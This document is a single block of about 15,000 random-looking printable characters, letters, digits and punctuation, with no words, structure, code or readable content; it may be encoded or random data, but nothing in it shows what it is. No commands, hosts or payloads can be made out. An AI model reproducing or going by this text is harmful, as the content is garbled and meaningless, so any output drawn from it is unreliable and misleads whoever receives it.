A&9Vtds{E7eS9yJIh&uT]I;AuC])_K9puAo-_Q_RrD(pu:kpF@ErXk4n9Y^0R]p4OC2rW_(9fuO@Iwq94(}dRYktR&1OuRfIOz/DS~/@ynNsWuBI:t72yf(t){epi)Ikp6dA2A]&BSF:FX7yiC)J^/JyRsu15O/Rkt+-qtK55S+JJpfQzkq:qze60WAL6RVBDuyFU-1y_9B:k%A+D7h@^6EF0LCT/RJUnL9-6+-F7d69:5SL7(5%oJY:9wrp:RDXSI~YAW&O^xz}5If1k|fFDzJxeEOu1yYfWk^]0R_qLr;wed{u)wkJ&A{yN4oAqpeRRx+^|E2~4+SKqKDk_FAW-ydA~rN%-rtFAIEzLOfuAnkAquWki6zpV~f^VVLSQLnowf/Ery(R;BN0&y7qKL/o]Qu)^Fwr4iESd+}5zF9U:(x9V}D1Ot6A5I7t}fdIKQ9wp6D]L(EQyCIq2)qEzyWUdQOSXzpOXdr7Vho/{~-IR4BQpNENINXLJIfVXr~A;w%okD)w)z-rwNDE~B&r/Uy1)u~q-w9WwxU~05NXDREQ(+2R~u(+neQ(k9q~e};0NLJ%1oIioSR~WrwVW-wNLhu0en;0x/r(A61;pDu5Y^]6;KxF7p]LU~X7JDzq&{Y+xNC&RSk/oh5IIq^1/50hXICpxSTxuy12FA6x6TDJJ1dorRLyu:X~Yf5~qeDC^@}^9+Dew~+U@ohKO4sx2iXdO;4i9/oFD29wf1-E|hewF+T;f7VpCVx--oCI/qF-f4ru;k_uQLy7y@rX)xSQV%BXnxyE4%0E9~ytVBWJL+x9Y6ptqFNY1kYWk%UhSRY7-e@U|{wSX]J++5rq41XqqWV9I/YQr5Jhn2+rUxI-9nuzSnC^9D+@TLd+D)~LAI52n%O-RBq-UOxs759/5@n:6/XznDiYwru;0B^peIJYx1iI&XzVLyXoozy~:+sNtehpoVFkDJ)_{z&F_VSUTXdJseVRN:1FtfnrD1|&oJ%Y1fz((&:EyytF90rNhpux}yD&}tY};wL_r+NU2sw09iIh{h)CrL/Fx^xSUTpunBsrEq:N4(u;6t(2~5:6OJ~S]4C9F;9FdhVJnd~JIuUJif+;W6~rEEFIEu//r4-Iwwdr{s%un_eYWY%14%fVweN1R%s_5XS)DkNDE@;~F@IDz2-__xDW0f:+11~o1DBYU&%%TW@L_+|QTrke}Uyy|-J;A~95w@~+:+r]{ddNLdyLK~T%_~|e}x:{(z{&w])y//N~:eAWErW-Ss]0Spps75YWuB6FepUq:u{KBIyTEVCFEh~hLCB7B|wk0IyWrSUNDxA)EpAAwu@/XJESOr+hSTwp|7|A_oYXUJdB-Ku:2iB9ne~VhJ9{5OC7e(e7Wro+EWVO_D|FV9xeFw@QD|uDXREqBrWE-N{-Rx0q-rywpe1B{r9ki7/k6Vs}sD96/h(UWr+rSeSN6B&C10xC6B|9o_fsO@kpq_]NSBsi]t{;W~-1VyhWVO4VzI5-1yqeoxB;6;J@&9urRO0sJteOo;drL]wXU@fOR/rI0y/X+@fW{x-C)p&qU@V|BQNhxkI]u;i2O(9ENNBC}f|wQ(7}QBfwI/Q]JIBsF%B9}/Bx~zW9~dY2@epoJT(2%ACU_|pnYX^n_)Jdu}_9-+LrY4L)e]R(n{6uDDkQOSC]zriq^eT9-r-9)SUpU_7%9FkY1i77hE|oE;]5yKekF6t97^r)r:oh_k0ozuz|hrKC;Io);~uhAK9xu~y^rqTOIE+w~JyAAWIrVI9fhIu]iW]-(WkViD(&NJCoy7W9z~~w]/D-K^+Orr(d6WID-peS+s~EUhOA]O%WpEirCqrhBzWEri(xD+-F^@rk@xy@4+)o0N)LSzQD)7RO:oU5&5}E~yII{Y+9kykw-QRo(--D-L+%eQDWyK&X-L]NXOIUB{UxkuEyCSROWK7/0dE|e01D6&ephuo%p7)^Q|ydEiESu4p7_79ONpN+wiXfiW~xphN~~SpNV&kzqiJALVrNBA95q:n(LARFVzuCKwF50+UNp/df^5NJ4td&hK(Fk4fFs(d}R0:SWR]}WADY0AuA1p%zy/tq0/5kWE~^TkO57utUD|y@E2:XhR%z(7xh6u4xnCDx(zx9pun^B_(9fy1hztohI^x2DDukrpE]2wiWKpW;Ir:uq:pooW^WSBR-rrI9-]IuJpF%@zx22sn-Ox6CLS;:ID0i(W:VF-)rtRzQQNktt)6L4yk9F05W-Irfuhw5hD9BY:OFtd@B:DI)_6Iph4I2zxEusBJ-5)BK/oXWWW4p+ueLpyyk{%E9x7){KD7EduwB51nES;xyI4EIrrDRyFL4|4C(TrL@+]t)QurK1)I4CQSdrYh|WoW4WhNrIkr]]YVB6{VB]:xt|5OV:+NJ^k9zKKo1-nCnFUp]RC;e@kd{%B-QQFD|Uop9iephuu(/oAwEWCIWW-Er&W699rLX9ktr/X|UIiLudpw&92s_W~Y7QTu{0E]T+JTDu@t:JIh7w&%r:Oz;IeIsXJUW/EE^E@Rx--EzAp~JWnxYon]]WwY-diI6q1O@ohQN99WO|]uDrYI7zpChVifLkep|:XdK-QI)typrri_X/;kw9;JxOzou);uX4xt-I:uNF//r{:9Nk|O-B0D)YX6id)dD]w;LBOLDIr-UwrwE4R6E0;_]]RIWoD(/^Rpxp4NE%xxwwuIFNr-]Eyspd49B9STReB%AID0}~FVBxN|{|p@IXdB_-LxQK5k456kz)zsAn+I5+)^9d7Vpq}n{LB1&-F1~whqYXI;VXk+]uKQYQ++Afq^WiJKqxk55W0t+Eew|~JnK%Ny9w4CB+-6/WV5WhQ47dswW6r-f)ux6)uO{|DYz@ENh+pfS};h7WQCh(Bdw)0~-Ro&19U^VV2|d6(d7rpwuhWXJKsY2w--D%Epde2-hrWV7U-J}dxLo@B(OQdJhu%TdDr9D(6(t-WrW(T]rr-4/rxprqzrr)e2r4%dTq5uOiB_~xyX~iOr^2UVpuDuWDrI^prxC|(rkNOwxorTIrh7zpxLXEy9VVh;sWUpF)ENI]krL(rW]Xxrwp:Wu2Sippus%WwzexBy&5_x9ihVDx]w0DpSKr+X~UEJDf7+wW-RI^0/~p|iQT-r-ysxrWqspAyARxhkxoRe]Jd+R5]p]nEJ~~}X-IhYBLnBXYrWx(^~9k+J5u:Q{~)5~97WU4]CeY5:u_F~ho}Sekr+|JyBh%hIu+~OppI;@QUw}oWL/rDOp9rxxEespOr)1DIfx@;;E-oIC&Xdx~47DU~9s6dR7k/]IQ|JxtATknEItkW51]_d6/Rk]4sLRxBue)+i%{tsSrC4U@x6;QtkEd7W9:nyeFA+VJs_Dp-J1%-rxr(kVkYCL|i&rI]OKixdppBAteOCUuw6W+h0{0r-+ryu(@Czo91|IhiSrO4%9SwVKwVOWtTywu5nV~rqSD-pzYEiS&e--EI6ph0&yE}1TNpIJS^-WAtR6AqUw+40(rhWWdW0&)Y;EkRD_en~oID{EB+4EEVDW:Ytz(YwO;]Ur5pkT_:N0Q;6tBD4]zJL|UwV6B(CFdk(-TSeSf6iTTEfxUrpq{Dx9tNSi|k5TrXdd0E|0(Kni{pf7szw9wriTpoI0J9pe-qnEh^xyoKV2WLAIx6o4Sh]fpXQWUxzxVedWA]Cs&7+]T9~+AN5srReUdxSOkA{0pT|yW1qpri||nh9KnApOuir9^fxJW2w9uF2O~-E5NrWu~Op^t]VI|k)+-+LWByQQ)-SFrQx2xTdIrr|(OE0rr+I|u6xwpBoFOrW]hkzVIzSDUzu_iJ|y&T|rhxWKhq+w5W4(tuxskB-^w~sOdui{rrS22Wu|^/+BoWCIpnX^nIuX0rF_)S;:WiupEB~Wpxdx(1(7+Erx^9pXEA-A~%i0WhAr)(]IJRytT/]E^Np+J]zt]|J5Erew{+C:BKX:ir^}+n_i2W&0hhx7NY+X]JJyk7tOTS6RpzSYstrIpXwRASwWFB9/-pE9Io1&iuR0IRStiW(n;h~NC]RpqRFJR0fxr6|FsBCWKsy-y5}swpYo)@yC(Ir+++_R6pE9zBpnxBOrp)W6p9-d~prp_QU5r|Q-OEOTr{F%hTx427Vyxw{tVCTtUFL9EprrW(uUr^4rpriBWkU0uS~r--C(pu1&xW:J52;}}5&Whr0D~%pduhwANSBRiC;9opW(zkOuRWprX&e46R4:rWqkoWVrWp&J+EJzhNk(}rh::x{~fJ@AXfi^}0;DpIuT-4RhqKy}KwFDpOYI9]nrJ{9B@YykBkIS~x1r:f7WyWdnXYEtJ%Y:Lw~xx11&;hIs6I~A-|ko_TEe/ii59pWI/{6eK@5LQ^5)WfVWn-%}O-40w&S2nW_^S|ExVuEQ{RD{yApr(rixx4T9eh9&+EOp]h;~y9yS]%rTx&|6W{(kuBA9S(r]W6K7W&~4xun&&9U0Ew+ES;_)7T6xYYyLU%9V@BJ:D5;DtDhe;(Lw2X5yp+nCuJUQ:F-Wyp6OiO(rBu(d-r~KKILNh^wwh^-K)9pzrD;|_+pLWyUF)(Fx26x:rr+kT6%dDBwd7:u:u~IIEh0D)QQW-{V%q--5_wnEwDJRk1/e2)DE9(rp)J;@rKu{FEEnD6s7}orKW:7UesB{n~6{~%5oWpwUofTktVTy)f(tQtt0FCk6k_nR:WwyW2e~i//V-i}NAOr(2O(5hO^r9^T(:D0oDW5RfqeXo{E5s4TVhoVr9zT%V24pTBfTDB}L6@7@6+S@EdUeKxyDV2xnT_}15e)kCt9k%_~piEEux+)n(dKoor7O+oWt}LR^~pr%OBeopu&xApuT%pw/DTA(0uupr&UdSrrDK;Y%-h^@UrprOEJLIrY:nz;WI;qYK+%ixQWr-Y5xuO(d:ph{Iw]^TtS;OruY-WSOtI-^||rSOt5VtpO:rINEWt4-:DnEODe{J^Q:5V{yp&w:Ut@oO51{J4A@DT-@I)Q:W66;rR&:zetOdrhDr-{Ln/W{orWdDtWxd7|yo/y%)DJ7T7i-RIh/O+7/rLL+NE^|}LCYiL7s4_Nx@ruy6:r1COw96;7sC;fY%y}&rS1pqy{;JoWCe;tKzroSOLqp6r~]9Enh+k16dO]hhLw+)xIrikdRtynEwLUCEk-]NrEI/yX&4y1LiOyI/p1%rWku]W6u_WWF)Ex%-yF2T^|26Orre66]{^SB)IruuE0rQy{+9Cr]Exxn5:-}%_+B}LdkqxrwykrRyOxuFWokrzyrIFETqWrUN-N~qyxWu;ykTOUiBW@peEJ|L_pe)NuuxLYA/z^%;XEWpWyW46pXALBBi:EW9d(n2kNT^2rAk_up5;WzXTs01q90JqxLIzDQTtrWN6uECru/16Y)NxwR/}T+W~-SEFzLQKzSX~oi5_OFkV:esnI2unI6o;RIWs@ETW)p~UnCo1OL+yn9Y}uSrV-x^BtiEk96ETd^^|UpUu6tL^Ux%OpSERTXxx-R;rKTK2dpxRIpwQxt6%OS];0etNWIEu1Wtx:Wdr6rr&Rrz(L6po:rrBzRWBOrrrUpdIdrzn7^0+xiz@4R0YTSr6eC+{]^KLD^|nprO-Up6YWkroiR)-WWw|tpux6ztFFTnqRz)@WDB%p_(tC~WUFO(eKiETFhCrO9u%TiEOsrC7d6z9hziWw:xu-LCKpC]dpFxCYX9C0e90kXy{XC:Sw|&|:SxKL]V5+JSSppr~Jiwi&uDXQ6)D66-ik&-|w566_BOd2_u(6Do~}zOpK||@+{~eq@KiV;K7OYorkziY]WBXJpy2D@tpET67BSh6ir-XV;49}KO5rIJCp^S~tQTRW~ripRBip+)TQ:|L1zOpxFuxsk+k):r6DEIrw)6ICduE_rCFudSfrII+%6JC&E(pt4ph(C-@46~CwOECkKJFyVWQ;VKrr0D0wuzD;@KDxxLIDBuIN_rks(5rn-1~Owp~9@52rknr)rLCAV-DU@5|(:o&rV(D(Dp){W4x2V:wE+CuI;5r6-5-o{-r^)Lr]Vr(zkIpJw{nB%yR%N}]6To(N{B/6WDuR{dUtL-nN_E4-Q+Rzyw|)/}7r@(sy@^TJYk62w(pw+U;tz5p4++k-opI~zNYWoWY1KWkrn}%Cz&]tK0x7]+Oo}%UuQJzS2|x~KBL)C7zzDr9EBD9y(2Ixr]yr270ru0;LX{KtO}FyLEEu2nL]J7pw/-yFJtrrLkzr%Ciu^^;o5EWxEiWpuKr^]rw~r&Vhr_Bt5F;UI66x+CCk6DzU5hLr-7TrU5{rTE]ITp^yxi:0yK]WEKy%q{:WuQBtX~6B9O{wY{6Wwrrr)TB_y&LJswSrr+JE2Q%&SXu&S~k]Aqr02^K0fS/u9-(BA|W9dN:7Yq+i:IuNYQi}xJxO7fQIwk:d5u_UUiO)CBErik^Is+hWs/1%0N^0|-AFwNsf|IFpwk^)xT+uL^f~B|iStJ1hI&}^x]6ukSnI|+iWko1~9Ue|B-07S+|1u|0(xi+-+TU1S~KK4;W:wDeix6BWzJknN9W@pd4+Np7zX2uuF_kw50toE|C4wn05rk{SxIeq+4qr0~W%pKTIrKsi@d{-_u:TT1U)Ou&J}rs%WAs/rx:hrr)ppro)AyCzpw+wWtRxWznd})Y9tErr2E_|5kD;ez/uwXO~pCNWkVD]xw}+quiDRuu1|xB+p&Ne~x(5AyJ2I(BDp;s+:&6Qy&_Y}{16q@n:h]wRpx+DIqnJ6-WDr+I+rNKN}i1S0i2UwNo%pWY&z(nw9QX{O+rx:DpkBp5WOq6Yr~eqy(/B%E^N%rxIQf6AsoS^_0D~yI5y@t6f-)%rr}I|%frN{UkV)}o0d~@deIrtBC1iyOkUq)6/-}66C+qYerxONE]4piBXOxfkxJ6o;wioiWui|~54Ei{d;{^^qNIRSir~JDrY{n2K1)C]-BwNEEr0^DrVYTs{&p%5@op)Edsw%JhxONI(zUTLW{D:orOVI1AN_dpE@-&Ez]Rs|S&w)yB69xqdi-sFkzsWqN0qwLK^{rs2_E&;+De]KT&VWD]QF@r]i}4VnW^ksF9If{Sk_q](6r2VBOVBJ:0nXF01&Neq0QTA-rSd{uT|qAx~USp6(]s4/AN+1B_n@~@zU^q(^/FI2N6-rWzQK_UBWfyO]F2()u(];5uWB2-uJxVxokzrFrrrD2NWxXOI4+6r:n{TtXLWk7+UQr)q%_Y+5^xpdziBwrxN_x_xru%;1|Lu5@++iw6x+)6xiKV-0]CpzR:FBWCVS0WL0wSw~QxWr/Wo5rkxx9Vi9QIW{IoE|purIOerBdL~(6(u9sR9u|ykT(_ONB}CwAFhWI(74yS47+pQC;Rfd)WE5ByW@}~x0UJ;d4-%d]Q-@o(B}L7~}tYW6Q%J9hJy2)qf6+XUnuDnEsXInJthCp&f9kr-f2]fKQe~d]LLtBsU6TLQE+_UqY{tRAOBi_7AB/1x&xy4z}Sr:U126Yn0V)NS|dQS+|SiUz/wXxi)r6sDpA(VtJInU0Rz-zeSsuLt&x|xpdROU04zNw]zd/X+T6]op)fL_O&uw}/x6E@eItD]uOSSUN:h}}5C6u]IUE]OnOfzk:WLd)hrAB-fDq67RJOII9&{x(|Y&xu-L;Cu4]f5ANs]|^W}q(J&B^]0-^U%09VL-R|dtT0isiTQi5UQSho(o--sr(1RCRn-hf5FJ6(e-2NV0YyQn%U~LQdrq65k9rso&Yy&2Y/:]2W0s+R-t+e1R;2/6YV7x+f@9+u4t{i5)Cd:&O{qkUsL}k)]V7kqRLDkuOS(1h:~^d/e6rnw;|X%%-EAA_phYkhW{@UefFq|0rw)6-];Vf)du_SKy@:peWyrxt]xyIRN^;iQyD-@B;n(sfDSFC}sq(&Kz+nh9|RT;q+hU%wFx+K4]^p_QE9d;DEU+Ik2_(K}AQ4nNqo7NVKoJJwF^r6;X^kW2R2q&AJ41%Oq9UJsUoByWV4Ss]^Wd_s-Qy6)4_0ex^U2@^UTXEsfACph{U9kK}U%IQI(DrkFu@1I4&yN)r{;fOruVYsxkqIu(+:B5%ukLDtRi7tN9TOOE-z~dK_/@I^/)w56+YqF4LCE2E)^fO9JQOqTNDEYUyunNpY]rJC|7F~1]6:_4_4;qD-Ah%u6Dd~d-|twTno)/)7p%uhd0-5(h-1Yd&sqp01F}nUA&QpJqE&T(2BTX{1JySiRCQ7_foIySiBrnq/Nd)W9}(x:d76^/}dEq9o_%/RI~X~6-T1kwNUT}N}4~]s@4IAR:h2Bkkrx@D~UL&ddxO{6|;75](}L|9i9kJ~V^d)4kTTporq(2NIE]f+TV(4WBrtOWqq_k-B9WORF%F_&W:sXwzW~xL9_57dA&6:BWQuB}{%YUeo9tJ}SiF2DsYNrWU_z9X/|+f&etK/O7nQLK+QUEE2Xpexi/~{ICrsT&+KKDX(OWuL1Sxt4dQs^UKF~qh)OWs]s~;n4~nnsYQVz}E10}h5BY+XsEtf}_UQF_/4{]}%5;1:1WFt6swoWNEkU{}k0{A-uwFwuu}Ued;]5Q7i)4x]:u(f2}7z)1}J]{::JDT-&nAKIu@r_K72Ds6q]yN|ftNV(|e{11WL0Xn2soxNuLw|_2;4pii^0&Dd%f+rWQ%-44+U4eW/z)9BWi%nTnL|_x;]NkY56:WQO2KN2BUI/Qxk410Cqds_XfK1sY0dAkr9|pFB_{0XYi}VR)(EU0wTwA1(E+JrUWyEXqEVxKoI0X{(C~_]YQoO7CRnEI:W+0oR_r;0FXt0~9:pzJxh;/}0(s@5fCEFn99f-Ufe;x@UNQnFfd@~@t5^E|@fBKn1^C4t/}iUUoX5kfXLk-5/%N1ys}Yn}&{O^|&OL/IL^EFK{)uJ7;OBe-qeY5rXsStIo{oD7Ypk14pLWe_AY/&XSn@pYK2phr&N1R7Ip^p;4u}_TCpeo{Neu^V%K{oziTKzIoR(&7XC|d-w~(/eF)xCwA214_XOTyRxhze(rKpYWw_Chp/7EB49Wdpr;rON9-t]4k94zU1e}K|x(0xFBn:BnBCK5NA:&Yt46(p%)ko4w0NRypNKk7~XyCSY)}_qWUxpii_~/79}tr9T]pWkxh-EKp-fN|kV]erWYwI}1)h_)khd)+~Lwkn@7r+%(]Kp&9dSA5hBJW&uT(6_L59]@_)k05Sp;:rKFqRBQ]niQ2KI&/or)zwJtrDI/)~wI)+XdNu7-9RSfur))o;9^n%|qK_25Ki/29R0%o;tTory9yCo&%QO/@|fz/+u@Iue4~I~5x9Q+;/w6u0x]Eri(^BJ~OL(;+dr(@ih;&EN;/phq_UxhJ{^~9+u+%5kxnrS&tqSJVTE|iWW^+94f}xh96OIAIwRKE)kprDLp~(B{YOY]6n-5|:E%)BpA4RL^U5E}29]C4D0EX;s7DCx;)TuxC9o5{:E@E6~9(e@2zDt}S]Q_^X9q+YI:}z~A-w5Ux:Wrw~DoiVEhSRfEA+0i5A((_5i5^d2z:Ur]0}yus)-zid%ILdy;St0Suw;FVL@1F%CAL)etB/{sIpV/7NFzSSY4_~RrpSOI7]BW{B]D6R-SVy4WB4J](i6Bhx-o{dU0NxpSO7^Tei&e]TJqWAOwr:|e+4UoN75-Ii2|w0~Oo75ppF1|:q6qiO})FC1BykA+(h--dx_qIrVE:]W)ErK/}S-IhwR1iu}De{SkWW9yRDL(T&/^ih}Kdqrzzx&TIySO2J}Rpxi__tkh-E5kOD+pL_UxppV++Vt+CytU{Q-LwriR|hpL11ErNNrzrQL;i0dhCp|Y:O~-)qAAdYYALn^i+CC04dtye(ru}ENur-nUnD0EzN)~^({A]q+DrT1k~SBW()A~29h0Au]Rr+N}rS2B^6IUY||k]N/QY|w%B}0u;n/kS2S/F_AYBxipWLry;iV96~uNyOUE7A]_WKJQ/r0dhAIQ0h&EJk4206zrkYx|DDKRz^zBEW~iYLQdw](5A]q}0&dWEuKhpSF(e26p1OqQnrf-6tx{:IiNChwA@OD-hXzECC{yB-0^TTiTrr^(}1WweNzu+DoUOn+iVun~n-twqq7&dYT{@1Vh+54S|@+-e^tTA}FFrXh^(~E7k5VS(D{(Jf0}k(&-pS)J}@O^NN9X%Q_Y7WDEdKroF5U|OfQh{+}NnC:-9z&X_wfkryn7zAQ{e;F6LpRtsoi7]:z;iiqVDUp|OsD42KJr|+o+F;D7|wiUI~K}WtEs/O-Bn@xuW9hk@fB6kUSiipDS;dE_yE6LYkTWO++t-1]/riN-ztELX~^0(0(nW)-o/|N)FC:pEBrI;;upnI&|5NL^ddF0OWB{u%_t1;;i~n{kX;It{6nLi/;RVBrYffs1rIVA@R+uwi+w;{+RyyhqR2rD]U%7]i^i(u{((Csir1-E:W+eWtFVBuE0Lzd:Ex|Fuk^qI9qDDurh9TJRJ4|CCCy~Q2X5&ys{/ORkL]}fJUiOB%thIx6USyn0ExIsYxLhU7_i:RNVE@;uWWt{_p_ET@A:VRx5wzO]@&SOROhtJRV0FYS&Yw2y-_^St]FAxrFS:S-O+fSWipCeiwnKuxfx0/KL}QWC9Xtoh_~ki(u@BD{I+e1CuTok+91D~x+O%]45e4frokr^fI&zOEWSS-BnR-FYdkpz1n{6_9R:59~W/UJW)}Er^E6pB+54wEhuIyi7JYA~eV:xxnx^XETooI+DDu)sO}iR22f+Y]1rs]|~%IA&fKR1oY5rw9-rFU~FrrpYDS|10eIrRk5CEhF~6p4TLuIq/zrik/9uWwr&rr-/UAqC0AJ2/s|](YDS]rfkV65Y}pCuTORFCOXBk9;SeShVDRWO_Wyx/OIr]tLxu_|Jwwfk0d0^FSfWe]w(q()Rr9CoOW|xwz-o|S:NtrwXN)}nWDR2zy9I)KfD+yWWK0z]_kXQuXNi~xSi2hIT~f5CC^u]5n19(YVDS_R;Yiqoi~U:rpwDJIoWAC/Y|tI:q6Rf-pwBEBrenWy]^UdiY45i2~6KD0i5(k}wIL+W:yeRFrYAJ}w+YW)fTXrE_hOT7W92]XX(U0p%J(FAhop)ui]U^k~}zD6-T^BS~]&x|p2E]-|rhh}Ch1IYzTf-)R_dz&n~6r|JDDB{wu{Ld|yNn}q~fNdOuks}Ed|BX%zBDO@OqR1}khB:O4V0x+J0/N&;U}9~^NxYxSV6r]-DVyUW-7Rrodx|9W)rtCLViVtFD+5EKuKCei5iw4J^(CwDFrBkCChYJtBJ:zuoDDIo@pS@h+S]KU24/rhO9_LdxSL]5xq@OU7/ChIAD]Joi0JLoUSVVQA2FSzB}JeDKTCnp2iBi]dwJwszdhtuBnhtkO_Iq~(k@rX16pr6BKBTJU~pnXk]uSNSJz9zrq9s%Iw1ozN:iS_:SdB|2qFXrn|:pzF&FXOd-nsrhN^UDC@eTWT~/WL0T0/FA0N0D5z]4TyIEywECUYJ^N6Fi2zJuS)7TfTNT1fh/rdTE%JIyYxYCWhBA+-I7];QoI;96YCUIroKES)9-_yQS:Vz4/-xzL:YT)Nux2]rJtEr+ptsC9(EiV42(Kq-hkz~:@U(Ve:hVIOfBnrBkVI7EReU]XUwyt}WuOhxUrJ;1A~E2/RES0LBDY((0_J_@(25(51wTq7L00C&yQBNOhWdwSx;^f1S5UL^ufoeC)dE%/yERUCO4XA@QWY66YA-(@WR(Q5VUt]_&E--h+9do%TUf)~7pSYxA5{r|9CX/dJIkyDJiwToLzJ5Rn4xz(|nz;dNr;UDQw}(@OBt1Nk-uuWBi6@N]iXeC;xxwNB(pLpRFL&Epy(IW9Y/-yy&]~uK/0:E;wiFE7^kVzA::6JfzNE7uU~JNK|-CRfC6r_|zqt^iBWNt5d]Orq6wtBACTQ6{ODw7DxoXRTR_}qu}9]UNh49~2EIdLFfyU^JsyQS)nD:sEpL@WDr;xErr^%]pwds|T+@Kd7%2//UC29VQr(}%ytW{9t6fWwxzYhCfSsS^wRBYVyxS7}hJ%sxKo}B~{Bf]weW0WWk4pkBkU(R&wps(LK;nL:ppEq^WIBI6rt|;r@+T]E^Q2&|Wr]I)r]EhkVW2d]_yVix@:uA|T/|xTF9@|Nk:7V0qExo+AiQ9I|ikwYTkYfRY5}(zT|kuY%i^1t:J2U2IJed0X}_kK%}(h&]r5q(ktSn0}pE;5Xsw6|uLkpu/wS(keY61_XtIuSo0ph_Drx]W&w0BqQI]wJF-x6Q@5UY@2L(4tKxIpQJ5WOfxzneDBxILI4xRA|qLCYKrFEwORO;rBk_)y;F-^VBVLYsRiE9)es9//]RUdhX~&o+RI]9idWE}BXUR&fk9U0i)@ShIzCA@ON|If]r(uAL9_]9oQY@|I1X@@SY&TFKeLK;fh^X2zJ5Y|S@;9x~;0Cpi/N7Ip|26sf{VLUNThCCDrr_YUFXhKoEJ@Ly}kp];2uUFEIf00IU{SA2+AQDqsWAh2_Uq9L6+2rV;VpQppdzBD6Yo|-Ryxne]}hFB|(DABOB{r6yL|ioSDB4q}WWIr49SBdK~IT&Q9rkF}xSW91]]i1dr0X9~xkkoIC9SDwB(T&Nf@4yD&4BSOU+O@46O&|J0D4FoD4^Bk/ffO7YAr49huhfdDNCNpeCFpn:F^f5nr@2{qsJRu;XS/Rs5Tu7QnfsYkIYq/Uw%s-u/TU&uT~A~(-7x/U/XWuoA]dup4~yQz-{9pyr+sWuwVE|qCBNr|irSYhKrfNo](pO7DheJuB^eKrE@)yXAON)t_BV_BW@5{upi0r9;q-yy^SyqVAtXF-sI+AqhVWLe+F0_uzEFS+O~]JV}h--}A~{-yB2}OBSKNNBA96N5Uzkn2ALifxE&hh/rCxEiC(qn;iy&O6E}-f;~eWD)@O44;;xq/+ItSyL;{Nsr%f(s6~e/E~OiUEfoQu&69B/C5IfIWkrQu(wS/Ur%{F;qyBk2nrDS(qO]V_w2;(ko/rxJN-OwJ]pRnWk@;;itAI}::-VN{7%u@Nuz9_ru9Lhxp_iuT:Bwre]]6]xItydWw4+I{hqwuiTrI{4rF+stt^U|uS@rQuB~SFhtdCrCy_KSE66C_V9x;sTruI6qN&nhkz)U@&&hf%]kuJDh;]]Y7ys7|@k)%n@roWx~z@@CVDBY1ru-i7~7KkA9f/iADT9-ew:Y]29~r^nEk}zdJA0YQ|TxurdSQqr6nRkS:qrexJi-rx&tIO:w)N0Yt]Rr7)CY~h@xrQhrtE|NTp2^0hpw9:sx)U}wik5iuxVU-{KW{-kip54uU7rhFJ0tE2O]|AnzfASfqQqii^Cf;]whXyDt|{d^;eCSeriq))KwNYKwYWEhDW47qTC/+VRpp9u6prB0J~]N4r~WJYuWw;n(TC{WrrOW4J1f-(~Bnn/{p9AD|wOi^qh:u04r-}qk2wTRh40zu(dRn)Q~kqwn04/U@o)nw]@TSiIY]]Kkkueo--2fB-2OxkhQoWzW]rJyrNB-0O-oEh0D+pCYrIX6};sNApiA&ht09E:}O6_%WSqzhhWDV1~LU5A0JuuT~Rkk:e|us1dq6nWST)U~ER+(s4^oU^5W+O4@Ju&Vn^sdU^ndrwiYuh7^BC4SI|X{:wOyJnuzx-ozDr0WI+]Br4B:opnSIrdhptqL+(YD6CnNk%oExJ&YW(zQhrI{0&YxJ4_fJB{{&p+TrktUO~TT/DnQ5YYfiI&@Rx(dpA6OsVAQtpAxwpWWCyh7sSVekUY;Ty7t&Ih-^zWJN^-inWsz4Yu:Xzz4eyLSh-BOR-sizIpLDku-oy4BAIyiLOJ2Ny^@WBS9oUuJ/xIiKki%f]@yiOoef]@Ns_dNo6CUQidB0EyoXWxF/66I5OUDXprkskOXXBrkiyIN4EwYW~Nu2Wx|}Su0iLIfCOi|2Eu@+uU@^pIk9kq6KAy0UrwhYYY&NqDpxFUKWrQh+dr9_yx7p]])-qe0sEDBdrk1fh6(NSAV|xzf0^qQ-L@fOqi+trNw^SQpRSWr&yO6w;OJJ:WxTIt;yYCiDiw/nukoOEyNdSW^Ce{Su(B6hhK:+sB^zV&tC96it~xwr1prkTIhdNIS}rk~}fsS{s&Id^-;d/KrydU::FW^N1I:)hzqyRJqepiq(xtuC/d:4DWF_ISJ5@t2wYwr_zrAwFRrto]w;9D|wS6rT+dUFC5JwOxry/Dwu^|r(NJh(iJ5-FShfK4Ef2i5&12|ID@6BuRpYTIpRJ@59;OCV:s5h2su^/)92fVF7t5~n62B+Nn5Lw|ufJrdIJdWx&|xC4ISD{UWu-6Li4Wxy|TNOVWw-2|Six&:zOKwh+)Nw/r5RAULUE:iI0U:r{ABJ&KL+)hr~6D+_LhSuqs)rA|yTqW7+J6+4N1_dOiwfQqLBt1/KFp+D]u%k{4:6Ks%p;;OROTVp11L:2udzD1S:II-K&BK)Yyp2tSp~UyVpr/-KX-khrL(h||-K:oxKD}BzD:rpeIYrNq^R0XrW4LNW;NN&w0~-FF_Dr1Bw5:@oIoIq&@uDfs6)~(IA+R^]:J0^5sVJ}KVVWS}iS1-}6U_TTTi2FnqByk%uOnWCB(i6KtK|%Y^p%fVtr6wT{B:d^zI56pR2|kLILzJ6@hKR-qxIs~}EkCE]}Dfw;1Y{t1O)O/@Kk4D1L}TWV1%5pAI1/W6Id{YL~9w1x0NU}9+|E(Bt/V^RpnW5UkYp+]SDe)Kpu-shu@Y)D@(rrUOL~hXtQ(YDeS@/K2nF^e17p(A%ABp4_e{9:rzSkLN%Wq@J6(k0Y}S-BEdx|wYD6YJYNouYQJ{s:Lifu)1UNWT&Wtz]I)UVW:K}Sxh5Oy(6N|i1BQFnfJ+1fOn)tzzhtrwuDyEC|W2@SskO5rRJz15eu%&(fSt-Dez+6()Lxh5^xO;7}0ByDnI{_o%ok4XCh}ONE1Rw6{_:--Rz/ERk/;IF^)47he_iW2_;_0VE@Y{ItyVe}Bk]B]4ULON6e]|fY%~2:{rUrxDTp~yfzXw_~;o5S(QLY}epEwn]67%N_xqQu;1pOkQ)A:{uOppf}KOrdKWFVykqhDwh0WCS&+y)(L];+Q2AywK2Ee9+X%0F+uNuu]tu}Q0LFup+UqB6OxD@dwi)W}T+kAL~4t)UARx7Vr)ufQS}A}wu1Eu_5utRO4+6F)Tt7NS045FnxiuwDfXt50wEhir]Rzrr9Tw5R-4y6N4yp{J}}W5E%fu92zFSy1^k9F4]pN5~O~R;/~:A)/ryRhuisR~iIDe;5FR^z5F@F-Cu1i9rr42E^S2k;&R_%n42eo4INQ}0krxxXDN~ksr&UhesX|rd]5|n_5uIT:I||0Suk(D9_SNu0XO+J7w)&S0-+hNuXFWhLOVuNXxy&R~|z;t;yIDE_wwtpU~DBwh|d(@x_BTX7CD)YnD;rR}BIX4ALyLETX4S;U@B%1/f2]zf({6DA7d|^oeN4){0CVe{|f/(}AX5}2uQf-:iXF%d|J/K{O0IkkqQdeApepTfY}ShrdRzA09LF{;yqn)-xp%DAKV@WdE4Bke(